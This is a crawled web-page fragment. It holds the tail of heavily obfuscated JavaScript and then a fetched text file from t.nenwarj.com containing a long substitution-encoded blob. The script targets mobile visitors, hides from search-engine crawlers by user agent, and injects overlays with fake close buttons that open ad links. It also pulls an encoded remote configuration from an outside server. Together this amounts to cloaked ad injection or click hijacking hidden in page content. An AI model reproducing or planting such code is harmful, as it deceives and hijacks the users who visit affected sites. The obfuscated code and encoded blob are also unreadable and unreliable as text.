x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2019/10/23145619138.txt
body_size: 234940
content:
~0qk;wqhprtWrNB/rzY2J-d]6z^-6Wf@UU_f^X%)0&U@fo^tSs~CAkfq-:VS2XCJ{J_+f2:E6]~~i/Q6FkfV|2U:UsJ1pO6]YU@S^X{D_X/ynT(p9S(nyF9~0}UWeJ%SJzV;7IC&}16n_:if2ytERO~{pUx|^+xthXowrs_wYnVNS@FTd9hT-suT(J^BC2~LfkA(--TwdJ:-O^q5)+K|YJiu(]J(VWTB6AR6-%who::L:5xDL5KQD~kDLuR0fW%u&X{D^Dw//////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-Dy0I@I4(DNB-}I4ER~|qxyCpo;|-@I4pRy4rRyC-DW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-Dy0I@I4(RNB-}I4ER~|qxyCpo;|-@I4pRy4rRyC-DWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~Cr4~wUwNSB}~CAwy|]];BWT;wpnNCUw;wE4ywETNCr6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~Cr4~wUwNS-}~CAwy|]];BWT;wpnNCUw;wE4ywETNCr6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]wrr/rxDrrrrrprtWrrrk/0x+Rxr0kW/xI;xDew67Bz7JyW}dJIf~}F^E^:)dDzi0)rDqUk]OfzVdFk}JF7_SYn^|ff4Fh]%/|snBVsrCu6kWd^@rVO}VC]OEtJWEu]D9wVAfWOK(SU;Y2-@p2p0NBxo_2kx~yKK6+^N9~tIOF6_@Eiq9_xYnzIodwhwExrp~zuEwT{DwE~p&]ROIxx4VEN-~TWSw6r2-_iCN4|EFy|EwKre7Eu5|RL)6nryyyI4s%ep(%/4^rh{7)r6{-Y;w66{9|-RrWy}-ur|;Ex~CU61kx9Xo0zk4I7xkRRLr;9-Sz9+p~ooOeIOEE+zqCUrx-1U{T&+^inLo))KB:~;r~/%7t^Lks&2|hOzYNkY_JE^BzyT2yJYksrupI0T^e-F:|f5rruqd+-6BiyzSTRI@B11r{AN])~QxVBirY7zkS]D^^rzy;]&6zT0L(/FoB2krDWRufzXrC-zVwQnyCfFVV7LS{_isuDp)9L~JiN{4SYAph:exB}DD+p6W:w~wTn6%-DKI-~;:0%^oF&N2zIy55_)wfIVq{VOSt+]fT9{h;sE6hd{|DoIA0TU~2OIIs~+OpWdu^t&X+TzLxW9xIWOWt;wu(4d_7)SunhxodKfYsCh4%;Xfo{xr7//Q%@wE0p07Yx|re6-WOu(E0qu|wI|dntWy;XA(AkEQkT0]BqWq1d|/SO(S7~Cihq6nU]ABt+0O}AW1FI6|6E@R%u~WeFEWAA-XBYA6BxKUJx]y|79--0LKSpiA64+6QAWWI:rRuuWk29zz]&UEr(pVV9+6hiu-+;)EkV;UD^IdED~DiJAd)XdkWk/yRVACBU|h]AnI(;2--q5_If(u~W~rhr~ttNk)xz5rOJF:q9rT~J^d;z]z-(wq]OJf59CxRhzzo))^^J;To-ILRzAD~2SkKkWYxLSnh0+4ztI|wwE++WxyyF6}0rDE0wiEIw9JfVyEY6Rr-EF}RTCC2CSw19w;yX+N{ooRr0wtCw52n]eFeff6RE{yrFREWr(R^uuwxuO0~W04T^hC/%LrE}Tt))&^2Wi